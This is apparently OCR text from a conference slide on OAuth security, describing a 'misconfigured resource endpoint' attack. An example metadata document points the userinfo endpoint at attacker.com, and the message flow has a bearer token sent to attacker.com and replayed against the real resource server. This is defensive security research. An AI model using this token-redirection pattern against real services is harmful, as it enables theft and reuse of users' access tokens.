 Attacker Model
DF
Daniel Fett
Misconfigured Resource Endpoint
E.g.:
{
"issuer": "https://attacker.com",
"authorization_endpoint": "https://honest.com/authorize",
"token_endpoint": "https://honest.com/token",
"userinfo_endpoint": "https://attacker.com/userinfo" # ← attacker
}
Attack:
Browser client.com AS attacker.com RS
Start
Authz Request
Authz Request
authn, authz
Authorization Response
Authorization Response
Token Request
Token Response
POST https://attacker.com/resource
Authorization: Bearer 42xyz...
POST https://rs.com/resource
Authorization: Bearer 42xyz...
Browser client.com AS attacker.com RS
13
+29